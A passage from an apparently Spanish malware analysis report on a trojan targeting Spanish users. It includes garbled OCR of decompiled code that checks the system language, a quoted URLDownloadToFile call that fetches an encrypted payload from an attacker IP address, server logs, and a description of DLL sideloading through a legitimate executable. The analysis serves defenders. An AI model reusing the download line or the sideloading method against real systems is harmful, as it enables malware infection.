int))System::_linkpr</pre>          | • 6 | 1 sub 48ADB0((int)&v37);                                                                                            | CODE:0048ADB0 push    | ebx                            |
| <pre>61 if ( Syutil::StrDe V7, English*) ) 63 System::linkproc. Hell9(); 64 System::Linkproc. Hell9(); 65 sub_484F68(); 66 sub_484F68(); 77 ((void (_fastcall *)(int *_intis*))) 78 ((void (_fastcall *)(int *_intis*))) 79 sub_484F68(); 70 ((void (_fastcall *)(int *_intis*))) 71 sub_484D6((vil,(int *))); 72 sub_484D6((vil,(int *))); 73 ((void (_fastcall *)(int *_intis*))) 73 ((void (_fastcall *)(int *_intis*))) 74 ((void (_fastcall *)(int *_intis*))) 75 vil, 76 ((void (_fastcall *)(int *_intis*))) 75 vil, 76 ((void (_fastcall *)(int *_intis*, int))) 75 vil, 76 ((void (_fastcall *)(int *_intis*, int))) 75 vil, 76 ((void (_fastcall *)(int *_intis*, int))) 75 vil, 76 ((void (_fastcall *)(int *_intis*, int))) 76 ((void (_fastcall *)(int *_int, int, int; int))) 77 ((void (_fastcall *)(int *_int, int, int; int))) 78 ((void (_fastcall *)(int *_int, int, int))) 79 (void (_fastcall *)(int *_int, int, int))) 70 ((void (_fastcall *)(int *_int, int, int))) 71 (int *)(int *_int, int, int)) 72 (void (_fastcall *)(int *_int, int, int))) 73 ((void (_fastcall *)(int *_int, int, int))) 74 ((void (_fastcall *)(int *_int, int, int))) 75 vil, 75 vil, 76 ((void (_fastcall *)(int *_int, int, int, int))) 75 vil, 76 ((void (_fastcall *)(int *_int, int, int, int))) 76 ((void (_fastcall *)(int *_int, int, int))) 77 ((void (_fastcall *)(int *_int, int, int))) 78 ((void (_fastcall *)(int *_int, int, int))) 79 (void (_fastcall *)(int *_int, int, int))) 70 ((void (_fastcall *)(int *_int, int, int))) 71 ((void (_fastcall *)(int *_int, int, int))) 72 (vil)(void *int)) 73 ((void (_fastcall *)(int *_int))) 74 (void (_fastcall *)(int *_int))) 75 (void (_fastcall *)(int *_int))) 75 (void (_fastcall *)(int *_int))) 75 (void (_fastcall *)(int *_int))) 75 (void (_fastcall *)(int *_int))) 75 (void (_fastcall *)(int *_int))) 75 (void (_fastcall *)(int *_int))) 75 (void (_fastcall *)(int *_int))) 75 (void (_fastcall *)(int)) 76 (void (_fastcall *)(int))) 77 (void (_fastcall *)(int)) 78 (void (_fastcall *)(int))) 78 (void (_fastcall *)(int))) 79 (void (_fas</pre>                                                                                                    | • 6 | <pre>2 v7 = (const char *)((Int ( fastcall *)(int))System:: linkproc LStrToPChar)(v37);</pre>                       | CODE:0048ADB1 push    | esi                            |
| 64       System::_linkproc_Halt0();       CODE:0042ADB4 mov       eax, ds:nSize         65       sub_44AF6();       CODE:0042ADB4 mov       eax, ds:nSize         66       sub_44AF6();       CODE:0042ADB4 mov       eax, ds:nSize         67       ((vid (_fastcall *)(int *_ inti32))system::_linkproc_LStrAsg)(&dword_561430, v43);       CODE:0042ADB4 mov       eax, ds:nSize         68       (vid (_fastcall *)(int *_, string: *))System::_linkproc_LStrAsg)(&dword_561430, v43);       CODE:0042ADB4 mov       eax, ax         69       vs = (uint (_fastcall *)(int *_, string: *))System::_linkproc_LStrAsg)(&dword_561430, v43);       CODE:0042ADE mov       eax, ax         60       (vid (_fastcall *)(int *, int, int, _string: *, int))System::_linkproc_LStrCatH)(&v40, 3, v10, &str_[1]       CODE:0042ADE mov       eax, ax         70       ((vid (_fastcall *)(int *, int, int, _string: *, int))System::_linkproc_LStrCatH)(&v40, 3, v10, &str_[1]       CODE:0042ADE mov       eax, ax         71       ((vid (_fastcall *)(int *, int, int, _string: *, int))System::_linkproc_LStrCatH)(&v40, 3, v10, &str_[1]       CODE:0042ADE mov       edx, gs:size         72       (vid (_fastcall *)(int *, int, int, _string: *, int))System::_linkproc_LStrCatH)(&v40, 3, v10, &str_[1]       CODE:0042ADE mov       edx, gs:size         73       (vid (_fastcall *)(int *, int, int, _string: *, int))System::_linkproc_LStrCatH)(&v40, 3, v10, &str_[1]       CODE:0042ADE mov       edx,                                                                                                    | 6   | 3 if (Sysutils::StrPos v7, "English") )                                                                             | CODE:0048ADB2 mov     | esi, eax                       |
| <pre>65 sub_4A4F68();<br/>66 v3 = (lint (_fstcll)*)(lint *_ inti32))system::_linkprocLStrAsg)(&amp;dword_561430, v43);<br/>67 ((void (_fstcll)*)(lint *_ inti32))system::_linkprocLStrAsg)(&amp;dword_561430, v43);<br/>68 ((void (_fstcll)*)(lint *_, intisc)*)System::_linkprocLStrAsg)(&amp;dword_561430, v43);<br/>69 (void (_fstcll)*)(lint *_, intisc)*)System::_linkprocLStrAsg)(&amp;dword_561430, v43);<br/>69 (void (_fstcll)*)(lint *_, intisc)*)System::_linkprocLStrAsg)(&amp;dword_561430, v43);<br/>60 (void (_fstcll)*)(lint*, int, int, intisc)*, int))System::_linkprocLStrCatN)(&amp;v40, 3, v10, &amp;str_1]<br/>71 sub_4AB06((int)*05);<br/>72 sub_4AB06((int)*05);<br/>73 ((void (_fstcll)*)(lint *_, int, int, int; int; int; int))System::_linkprocLStrCatN)(&amp;v40, 3, v10, &amp;str_1]<br/>74 ((void (_fstcll)*)(lint *_, int, int, int; int; int; int))System::_linkprocLStrCatN)(&amp;v40, 3, v10, &amp;str_1]<br/>75 (void (_fstcll)*)(lint *_, int, int, int; int; int))System::_linkprocLStrCatN)(&amp;v40, 3, v10, &amp;str_1]<br/>76 ((void (_fstcll)*)(lint *_, int, int, int; int; int))System::_linkprocLStrCatN)(&amp;v40, 3, v10, &amp;str_1]<br/>77 ((void (_fstcll)*)(lint *_, int, int, int; int))System::_linkprocLStrCatN)(&amp;v40, 3, v10, &amp;str_1]<br/>78 ((void (_fstcll)*)(lint *_, int, int, int; int))System::_linkprocLStrCatN)(&amp;v40, 3, v10, &amp;str_1]<br/>79 v11,<br/>70 ((void (_fstcll)*)(lint *_, int, int, int; int))System::_linkproc_LStrCatN)(&amp;v40, StrPas ; BS 2005-2007 and Del<br/>79 v11,<br/>70 ((void (_fstcll)*)(lint *_, Int, int, int; int))System::_linkproc_LStrCatN)(&amp;v40, StrPas ; BS 2005-2007 and Del<br/>70 ((void (_fstcll)*)(lint *_, Int, int, int; int))System::_linkproc_LStrCatN)(&amp;v40, StrPas ; BS 2005-2007 and Del<br/>70 ((void (_fstcll)*)(lint *_, Int), StrPas ; BS 2005-2007 and Del<br/>70 ((void (Insigned Int)SysutNis::DirectorvExists(System AnsiString)))<br/>70 ((void (Insigned Int)SysutNis::DirectorvExists(System AnsiString)))</pre>                                                                                                    | • 6 | 4 System:: linkproc Halt0();                                                                                        | CODE:0048ADB4 mov     | eax, ds:nSize                  |
| <pre>666 vs = ((int (_fastcall *)(int *_ int2))system::_linkproctStrAgg)(&amp;dword_561438, v43);<br/>67 ((void (_fastcall *)(int *_, int))System::_linkproctStrAgg)(&amp;dword_561438, v43);<br/>68 ((void (_fastcall *)(int *, int))System::_linkproctStrAgg)(&amp;dword_561438, v43);<br/>69 vs = sub_d4ABCB(value)<br/>70 ((void (_fastcall *)(int *, int))System::_linkproctStrAgg)(&amp;dword_561438, v43);<br/>71 sub_d4ABDEC('(int *))Sub_d8AF68()v);<br/>72 sub_d4ABDEC('(int *))Sub_d8AF68()v);<br/>73 ((void (_fastcall *)(int *, int, int, _string: *, int))System::_linkproctStrCath)(&amp;v40, 3, v10, &amp;str_[1]<br/>74 ((void (_fastcall *)(int *, int, int, _string: *, int))System::_linkproctStrCath)(&amp;v40, 3, v10, &amp;str_[1]<br/>75 v23 * v23;<br/>76 ((void (_fastcall *)(int *, int, int, _string: *, int))System::_linkproctStrCath)(&amp;v40, 3, v10, &amp;str_[1]<br/>76 ((void (_fastcall *)(int *, int, int, _string: *, int))System::_linkproctStrCath)(&amp;v40, 3, v10, &amp;str_[1]<br/>77 ((void (_fastcall *)(int *, int, int, _string: *, int))System::_linkproctStrCath)(&amp;v40, 3, v10, &amp;str_[1]<br/>78 v23 * v23;<br/>79 (void (_fastcall *)(int *, int, int, _string: *, int))System::_linkproctStrCath)(&amp;v40, 3, v10, &amp;str_[1]<br/>70 ((void (_fastcall *)(int *, int, int, _string: *, int))System::_linkproc_tStrCath)(&amp;v40, 3, v10, &amp;str_[1]<br/>76 ((void (_fastcall *)(int *, int, int, _string: *, int))System::_linkproc_tStrCath)(&amp;v40, 3, v10, &amp;str_[1]<br/>77 ((void (_fastcall *)(int *, int, int, _string: *, int))System::_linkproc_tStrCath)(&amp;v40, &amp;str_[1]<br/>78 ((void (_fastcall *)(int *, int, int, _string: *, int))System::_linkproc_tStrCath)(&amp;v40, &amp;str_[1]<br/>77 ((void (_fastcall *)(int *, int, int, _string: *, int))System::_linkproc_tStrCath)(&amp;v40, &amp;str_[1]<br/>78 ((void (_fastcall *)(int *, int, int, _string: *, int))System::_linkproc_tStrCath)(&amp;v40, &amp;str_[1]<br/>79 ((void (\_fastcall *)(int *, int, int, _string *, int))System::_linkproc_tStrCath)(&amp;v40, &amp;str_[1]<br/>70 ((void (\_fastcall *)(int *, int, int, _string *, int))System::_linkproc_tStrCath)(&amp;v40, &amp;str_[1]<br/>79 ((void (\_fastcall *)(int *, int, int, _string *, int)</pre> | • 6 | 5 sub 48AF68();                                                                                                    | CODE:0048ADB9 call    | GetMem                         |
| <pre>67 ((void (_fastcall *)(in*), sub_dARFe8)(vo);<br/>68 ((void (_fastcall *)(in*, sint)))<br/>69 (void (_fastcall *)(in*, sint)))<br/>69 (void (_fastcall *)(in*), sub_dARFe8)(vo);<br/>71 sub_dABDE((vid, (char)v36);<br/>72 sub_dABDE((vid, (char)v36);<br/>73 sub_dABDE((vid, (in*)v36);<br/>74 (void (_fastcall *)(in*, int, int, int; strips *, int)))<br/>75 (void (_fastcall *)(in*, int, int, int; strips *, int)))<br/>76 (void (_fastcall *)(in*, int, int, int; strips *, int)))<br/>77 (void (_fastcall *)(in*, int, int, int; strips *, int)))<br/>78 (void (_fastcall *)(in*, int, int, int; strips *, int)))<br/>79 (void (_fastcall *)(in*, int, int, int; strips *, int)))<br/>79 (void (_fastcall *)(in*, int, int, int; strips *, int)))<br/>79 (void (_fastcall *)(in*, int, int, int; strips *, int)))<br/>79 (void (_fastcall *)(in*, int, int, int; strips *, int)))<br/>70 (void (_fastcall *)(in*, int, int, int; int))<br/>70 (void (_fastcall *)(in*, int, int, int, int))<br/>71 (void (_fastcall *)(in*, int, int, int))<br/>72 (void (_fastcall *)(in*, int, int, int, int))<br/>73 ((void (_fastcall *)(in*, int, int, int, int)))<br/>74 ((void (_fastcall *)(in*, int, int, int)))<br/>75 (void (_fastcall *)(in*, int, int, int, int)))<br/>75 (void (_fastcall *)(in*, int, int, int, int)))<br/>76 ((void (_fastcall *)(in*, int, int, int, int)))<br/>77 (void (_fastcall *)(in*, int, int, int, int)))<br/>78 (void (_fastcall *)(in*, int, int, int)))<br/>79 (void (_fastcall *)(in*, int, int, int)))<br/>70 (void (_fastcall *)(in*, int, int, int)))<br/>70 (void (_fastcall *)(in*, int, int, int)))<br/>70 (void (_fastcall *)(in*, int, int, int)))<br/>71 (void (fastcall *)(in*, int, int, int)))<br/>72 (void (_fastcall *)(in*, int, int, int)))<br/>73 (void (_fastcall *)(in*, int, int, int)))<br/>74 (void (_fastcall *)(in*, int, int, int)))<br/>75 (void (_fastcall *)(in*, int, int, int)))<br/>75 (void (_fastcall *)(in*, int)))<br/>75 (void (_fastcall *)(in*, int)))<br/>75 (void (_fastcall *)(in*, int)))<br/>75 (void (_fastcall *)(in*, int)))<br/>75 (void (_fastcall *)(in*, int)))<br/>75 (void (_fastcall *)(in*, int)))<br/>75 (void (_fastcall *)(in*, int)))<br/>75 (void (_fastcall *)(in*, int)))<br/>75 (void (_fastcall *)(in</pre>     | • 6 | 5 v8 = ((int ( fastcall *)(int * int32))System:: linkproc \StrAsg)(&dword 561430, v43);                             | CODE:0048ADBE mov     | ebx, eax                       |
| <pre>668 ((void [_fastcall *)[int*, _string* *))System::_linkproc_ LStrLag(&amp;v3&gt;, Base_AX3346546774_i[1]);<br/>709 (v) = sub_48ARC8(void *)Sub_48ARC8(void *)Sub_48ARC8(Noid *);<br/>71 sub_48ADC8(*(int*)Sub_48ARC8(Noid *)Sub_48ARC8(Noid *);<br/>72 sub_48ADC8(*(int*)Sub_48ARC8(Noid *)Sub_48ARC8(Noid *)Sub_48ARC8(Noid *)Sub_48ADC8(Noid *)Sub_48ADC</pre>                                                                                                    | • 6 | 7 ((void ( fastcall *)(int))sub 48, F68)(v8);                                                                       | CODE:0048ADC0 call    | GetSystemDefaultLangID         |
| <pre>69 vv = sub daARCE(vu2; (char)v30);<br/>69 (vvid (_fastcall*)(int)sub_daAFe8)(v);<br/>71 sub_daBOB((int)v30);<br/>72 sub_daBOB((int)v30);<br/>73 ((vvid (_fastcall*)(int*, int, int, int; int))System::_linkprocLStrCatH)(&amp;v40, 3, v10, &amp;str_[1]<br/>74 ((vvid (_fastcall*)(int*))sub_daAFe8)(v);<br/>75 (vv2) = vv3);<br/>75 (vv2) = vv3);<br/>76 ((vvid (_fastcall*)(int*), int, int, int; int))System::_linkprocLStrCatH)(<br/>843006 (unt) &amp; Si es English, sale del programa<br/>76 vil,<br/>77 det (vvid (_fastcall*)(int*, int, int, int))System::_linkprocLStrCatH)(<br/>843006 (unt) &amp; Si es English, sale del programa<br/>79 vil,<br/>84 det27[1],<br/>81 devd_StatB);<br/>82 if ((unisined intB)SystHis::DirectorvExists(System AnsiString))</pre>                                                                                                    | • 6 | <pre>3 ((void ( fastcall *)(int *, strings *))System:: linkproc LStrLAsg)(&amp;v39, astc AX3346546774 zi[1]);</pre> | CODE:0048ADC5 movzx   | eax, ax                        |
| <pre>70 ((void [ fastcall *)[in*])sub_48AF68)(*);<br/>1 sub_48AD8(*(in*)%s); (char)%s);<br/>2 sub_48AD8(*(in*)%s); (char)%s);<br/>3 ((void [ fastcall *](in*, int, int, _string *, int))System::_linkproc_ LStrCath)(&amp;v40, 3, v10, &amp;str_[1]<br/>7 ((void [ fastcall *](in*, int, int, _string *, int))System::_linkproc_ LStrCath)(&amp;v40, 3, v10, &amp;str_[1]<br/>7 (void [ fastcall *](in*, int, int, _string *, int))System::_linkproc_ LStrCath)(<br/>7 (void [ fastcall *](in*, int, int, _string *, int))System::_linkproc_ LStrCath)(<br/>7 (void [ fastcall *](in*, int, int, _string *, int))System::_linkproc_ LStrCath)(<br/>8 (void [ fastcall *](in*, int, int, _string *, int))System::_linkproc_ LStrCath)(<br/>8 (void [ fastcall *](in*, int, int, _string *, int))System::_linkproc_ LStrCath)(<br/>8 (void [ fastcall *](in*, int, int, _string *, int))System::_linkproc_ LStrCath)(<br/>8 (void [ fastcall *](in*, int, int, _string *, int))System::_linkproc_ LStrCath)(<br/>8 (void [ fastcall *](in*, int, int, _string *, int))System::_linkproc_ LStrCath)(<br/>8 (void [ fastcall *](in*, int, int, _string *, int))System::_linkproc_ LStrCath)(<br/>8 (void [ fastcall *](in*, int, int, _string *, int))System::_linkproc_ LStrCath)(<br/>8 (void [ fastcall *](in*, int, int, _string *, int))System::_linkproc_ LStrCath)(<br/>8 (void [ fastcall *](in*, int, int, _string *, int))System::_linkproc_ LStrCath)(<br/>8 (void [ fastcall *](in*, int, int, _string *, int))System::_linkproc_ LStrCath)(<br/>8 (void [ fastcall *](in*, int, int, _string *, int))System::_linkproc_ LStrCath)(<br/>8 (void [ fastcall *](in*, int, int, _string *, int))System::_linkproc_ LStrCath)(<br/>8 (void [ fastcall *](in*, int, int, int, _string *](int *](in*, int, int, _string *](int *](int *](</pre>                                                                                     | 6   | <pre>3 v9 = sub 48AFC8(v42, (char)v38);</pre>                                                                       | CODE:0048ADC8 mov     | edx. ds:nSize                  |
| <pre>71 sub_48ADE((*(int *)*38, (cfnar)*36);<br/>21 sub_48ADE((*(int *)*38, (cfnar)*36);<br/>72 sub_48ADDE((int)*36);<br/>73 ((void (_fastcall *)(int *, int, int, int; *, int))System::_linkproc_ LStrCatH)(&amp;v49, 3, v10, &amp;str_[1]<br/>74 ((void (_fastcall *)(int *))sub_48AAB(0)(&amp;v33, v10, &amp;str_[1]<br/>75 (void (_fastcall *)(int *, int, int, int, int, int, int))System::_linkproc_ LStrCatH)(<br/>75 (void (_fastcall *)(int *, int, int, int, int, int))System::_linkproc_ LStrCatH)(<br/>76 ((void (_fastcall *)(int *, int, int, int, int))System::_linkproc_ LStrCatH)(<br/>77 ((void (_fastcall *)(int *, int, int, int))System::_linkproc_ LStrCatH)(<br/>78 d, void (_fastcall *)(int *, int, int, int))System::_linkproc_ LStrCatH)(<br/>79 vil,<br/>79 vil,<br/>79 vil,<br/>79 d, void (_fastcall *)(int *, int, int, int, int))System::_linkproc_ LStrCatH)(<br/>79 d, void (_fastcall *)(int *, int, int, int, int))System::_linkproc_ LStrCatH)(<br/>79 d, void (_fastcall *)(int *, int, int, int, int))System::_linkproc_ LStrCatH)(<br/>79 vil,<br/>80 d, dstr_27[1],<br/>81 d, dword_S61430);<br/>82 if (( uoisigned int)SysutHis::DirectoryExists(System AnsiString) )</pre>                                                                                                    | • 7 | <pre>((void ( fastcall *)(int))sub 48AF68)(9);</pre>                                                                | CODE:0048ADCE push    | edx : nSize                    |
| <pre>72 sub_484000{(int)&amp;v33);<br/>73 ((void (_fastcall *)(int *, int,tring: *, int))System::_linkproc_LStrCatN)(&amp;v40, 3, v10, &amp;str_[1]<br/>74 ((void (_fastcall *)(int *))sub_48A4F0)(&amp;v33<br/>77 v23 + v33;<br/>76 ((void (_fastcall *)(int *, int, int, _strings *, int))System::_linkproc_LStrCatN)(<br/>77 (void (_fastcall *)(int *, int, int, _strings *, int))System::_linkproc_LStrCatN)(<br/>78 System_AnsiString, Si es English, sale del programa<br/>79 v11,<br/>79 dword_S51430);<br/>8 &amp; &amp;str_27[1],<br/>8 &amp; &amp;str_27[1],<br/>8 &amp; (unsigned int%)Sysuths::DirectorvExists(System AnsiString) )</pre>                                                                                                    | • 7 | 1 sub 48ADEC(*(int *)v38, (char)v36);                                                                               | CODE:00 CONDEE Partie |                                |
| <pre>73 ((vid (_fastcill *)[in *, int, int, istring *, int))System::_linkproc_ LStrCatN)(&amp;v40, 3, v10, &amp;str_[1]<br/>74 ((vid (_fastcill *)[in *, int, int, istring *, int))System::_linkproc_ LStrCatN)(&amp;v40, 3, v10, &amp;str_[1]<br/>75 (v23 = v33;<br/>76 ((vid (_fastcill *)[in *, int, int, istring *, int))System::_linkproc_ LStrCatN)(<br/>85ystem_AnsiString, SiesEnglish, sale del programa<br/>79 v11,<br/>80 &amp;str_27[1],<br/>81 dword_S61430);<br/>82 if ((unisinged int%)Sysutlis::DirectoryExists(System AnsiString))</pre>                                                                                                    | • 7 | 2 sub 48ADB0((int)&v35);                                                                                            | ODE:0048ADD0 push     | eax : wLang                    |
| <pre>74 ((void (_fastcall *)(int **))sub_48A4F@)(&amp;v3)<br/>75 v23 = v33;<br/>76 ((void (_fastcall *)(int *, int, int, _strings *, int))System::_linkprocLStrCatN)(<br/>77 &amp; System_AnsiString, Si es English, sale del programa<br/>78 3,<br/>79 v11,<br/>60 &amp; &amp; xtr27[1],<br/>61 dword_561430);<br/>82 iff ((unsigned int8)Sysut1s::DirectoryExists(System AnsiString))</pre>                                                                                                    | • 7 | 3 ((void ( fastcall *)(int *, int, int, strikes *, int))System:: linkproc LStrCatN)(&v40, 3, v10, &str [1]          | CODE:0048ADD1 call    | VerLanguageNameA               |
| <pre>75 (vi3 = vi3;<br/>76 ((vid (_fastcall *)(int *, int, int, _strings *, int))System::_linkprocLStrCatN)(<br/>77 &amp; &amp;ystem_AnsiString, Si es English, sale del programa<br/>78 &amp; ,<br/>79 &amp; vi1,<br/>80 &amp; &amp;str27[1],<br/>81 &amp; dword_S61430);<br/>82 &amp; iff ((unsigned int8)Sysutlis::DirectoryExists(System AnsiString))</pre>                                                                                                    | • 7 | 4 ((void ( fastcall *)(int **))sub 48AAF0)(&v33                                                                     | CODE:0048ADD6 mov     | edx, esi                       |
| 776       ((void (_fastcall *)(int *, int, int, _strings *, int))System::_linkproc_LStrCatk)(       CODE:00448.0DC nov       easy _str       EDS 2005-2007 and Del         777       &System_Ansistring,       Si es English, sale del programa       CODE:00448.0DF nov       easy, ebx         78       s,       CODE:00448.0DF nov       easy, ebx         79       vil,       CODE:00448.0DF nov       easy, ebx         79       vil,       CODE:0044.0DF nov       easy, ebx         79       vil,       CODE:0044.0DF nov       easy, ebx         79       vil,       CODE:0044.0DF nov       easy, ebx         79       vil,       CODE:0044.0DF nov       easy, ebx         79       vil,       CODE:0044.0DF nov       easy, ebx         70       dword_561430);       CODE:0044.0DF nov       easy, ebx         82       if ((unsigned int8)Sysutis::DirectoryExists(System_Ansistring))       CODE:0044.0DF nov       easy, ebx                                                                                                    | • 7 | 5 v23 = v33;                                                                                                    | CODE:00 SCADDO MOV    | 500, 500                       |
| 77     &System_Ansistring,     Si es English, sale del programa     CODE:0045ADDF mov     eax, ebx       78     J,     CODE:0045ADDF all     FreeNem       79     Vil,     CODE:0045ADDF all     CODE:0045ADDF all       8     str27[1],     CODE:0045ADDF rent       81     dword_561430);     CODE:0045ADDF rent       82     if (Unsigned intB)Sysut11s::DirectoryExists(System Ansistring)     CODE:0045ADEF and ASDDB endo                                                                                                    | • 7 | ((void ( fastcall *)(int *, int, int, strings *, int))System:: linkproc LStrCatN)(                                  | CODE:0048ADDA call    | StrPas : BDS 2005-2007 and Del |
| 76     3,     51 eS Eligibili, Sale del programa     CODE:00448.DE1 call FreeMem       79     v11,     CODE:00448.DE5 pop esi     CODE:0044.DE5 pop esi       08     &str_27[1],     CODE:0044.DE5 pop ebx     CODE:0044.DE5 pop ebx       1     dword_561430;     CODE:0044.DE5 retn     CODE:0044.DE5 retn       21     if ((unsigned intB)Sysutils::DirectoryExists(System AnsiString))     CODE:0044.DE5 mode ABDE0 endo                                                                                                    | 7   | 85ystem Ansistring, Si oc English sale del programa                                                                 | CODE:0048ADDF mov     | eax, ebx                       |
| 79         vil,         CODE:0048ADE5 pop         esi           80         &str27[1],         CODE:0048ADE5 pop         ebx           81         dword_S51430);         CODE:0048ADE5 pop         ebx           82         if (Unsigned int8)Sysut1s::DirectoryExists(System AnsiString)         CODE:0048ADE5 pop         ebx                                                                                                    | 7   | 3, 3, Si es Englisit, sale del programa                                                                             | CODE:0048ADE1 call    | FreeMem                        |
| 80         &str_27[1],         CODE:0648ADE7 pop         ebx           81         dword_5614800;         CODE:0648ADE8 refn         CODE:0648ADE8 refn           82         if ((unsigned int8)Sysutils::DirectoryExists(System AnsiString))         CODE:0648ADE8 refn         CODE:0648ADE8 refn                                                                                                    | 7   | ) v11,                                                                                                    | CODE:0048ADE6 pop     | esi                            |
| <pre>81 dword_561390;<br/>82 if (unsigned int8)Sysut15::DirectoryExists(System AnsiString) ) CODE:004820EB are AbaDe endp</pre>                                                                                                    | 8   | 8 str 27[1],                                                                                                    | CODE:0048ADE7 pop     | ebx                            |
| 82 if ( (unsigned int8)Sysutils::DirectoryExists(System AnsiString) )     CODE:0048ADE8 sub 48ADE0 endp                                                                                                    | 8   | 1 dword 561430);                                                                                                    | CODE:0048ADE8 retn    |                                |
|                                                                                                    | 8   | 2 if ( (unsigned int8)Sysutils::DirectoryExists(System AnsiString) )                                                | CODE:0048ADE8 sub 48  | ADB0 endp                      |

Figura 6: Comprobación del lenguaje del usuario

Una vez dispone la URL en el formato correcto, eliminando caracteres de relleno, descarga el fichero que se muestra a continuación.



| $\leftarrow \rightarrow C \textcircled{a}$                                                                         | 0 8 149.56.251. | <b>1</b> :51551 |                      |      |
|----------------------------------------------------------------------------------------------------|-----------------|-----------------|----------------------|------|
| Login                                                                                                    | Name .extension | Size            | Timestamp            | Hits |
| ≥ Folder                                                                                                    | esgrime.zip     | 6.5 MB          | 1/28/2022 5:56:58 AM | 517  |
| 🚰 Home                                                                                                    |                 |                 |                      |      |
| 0 folders, 1 files, 6.5 MBytes                                                                                     |                 |                 |                      |      |
| go                                                                                                    |                 |                 |                      |      |
| All Invert Mask                                                                                                    |                 |                 |                      |      |
| 0 items selected                                                                                                   |                 |                 |                      |      |
| Archive Get list                                                                                                   |                 |                 |                      |      |
| Server information<br>HttpFlieServer 2.3m<br>Server time: 2/1/2022 10:38:13 PM<br>Server uptime: (2 days) 03:26:03 |                 |                 |                      |      |
|                                                                                                    |                 |                 |                      |      |

Figura 7: Servidor que aloja la carga útil

La *dll* se encarga de descargarlo y completar el código para que pueda ser descomprimido posteriormente en la ruta esperada. Los atacantes se aseguran de que en el servidor se registre el lenguaje del usuario, ya que está destinado a usuarios españoles. Añaden el lenguaje a la URL y utilizan la función de la API *URLDownloadToFile*:

```
URLDownloadToFile(http://149.56.251.1:51551/esgrime.zip?Español (España,
internacional), C:\Users\<usuario>\AppData\Roaming\nowview\AX3346546774.zip)
```

Siendo *C:\Users\<usuario>\AppData\Roaming\nowview\AX3346546774.zip* la ruta donde será almacenado.

| 🛓 Menu 🛛 📅 Port: 51551 🛛 😫 You are in Easy mode         |                                                                                                    |                    |  |  |  |  |
|---------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------|--|--|--|--|
| 🍘 Open in browser http://149.56.251.1:51551/esgrime.zip |                                                                                                    |                    |  |  |  |  |
| Virtual File System                                     | Log                                                                                                    |                    |  |  |  |  |
| esgrime.zip                                             | <ul> <li>15:04:36 Check update: failed</li> <li>15:06:18 149:56:251.1:1137 Requested GET /esgrime.zip?Español (España, internacional)</li> <li>15:06:18 149:56:251.1:1137 Fully downloaded - 6.5 M @ 52.0 MB/s - /esgrime.zip?Español (España)</li> </ul> | ña, internacional) |  |  |  |  |



Después de varias operaciones matemáticas basadas en XOR, se genera un fichero zip en donde ya puede ser descomprimido quedando la dll ubicada junto al ejecutable (y otras 2 dll que necesita dicho ejecutable) que será el encargado de lanzar el proceso de infección. Se descifra el contenido del fichero descargado para descomprimirlo después, dejando una serie de ficheros en el directorio.

ıcibe



| co   | local  | (C:) ► Users ► AppData ► Roaming     | ▶ nowview         | ▼ 4→ Buscar no      | wview      |   |
|------|--------|--------------------------------------|-------------------|---------------------|------------|---|
| :lui | r en b | iblioteca 🔻 Compartir con 🔻 Nueva ca | rpeta             |                     | !≡ ▼       | E |
|      | *      | Nombre                               | Fecha de modifica | Тіро                | Tamaño     |   |
|      |        | 🚳 dbghelp.dll                        | 28/01/2022 10:22  | Extensión de la apl | 260.647 KB |   |
| 1    |        | 🔄 solodriver.exe                     | 30/08/2021 19:00  | Aplicación          | 909 KB     |   |
|      |        | 🚳 uires.dll                          | 23/04/2019 13:28  | Extensión de la apl | 11.443 KB  |   |
|      |        | 🚳 zlibai.dll                         | 30/08/2021 19:07  | Extensión de la apl | 163 KB     |   |
|      | =      |                                      |                   |                     |            |   |
|      |        |                                      |                   |                     |            |   |

Figura 9: Directorio con varios ficheros

La *dll* maliciosa es *dbghelp.dll*, que será cargada como una *dll* más por el ejecutable *solodriver.exe* al encontrarse ubicada en el mismo directorio, este es el primer lugar en donde será buscada haciendo caso omiso a la legítima del sistema.

La aplicación *solodriver.exe* es parte del *software* Advanced Installer 18.6.1 y es llamada *intune.exe*.

Por lo tanto, utilizan una aplicación legítima para cargar la *dll* maliciosa y esta es la que se encarga de controlar que la ventana de la aplicación principal no se vea, que permanezca oculta, aunque en el momento de ejecutarse se muestre brevemente antes de ocultarse.

Si se elimina la *dll* maliciosa del mismo directorio donde se encuentra *solodriver.exe* y se ejecuta este, podemos visualizar su aspecto real, el que oculta el troyano controlando las ventanas existes en ejecución.



Figura 10: Ventana de solodriver.exe sin la ejecución de la dll



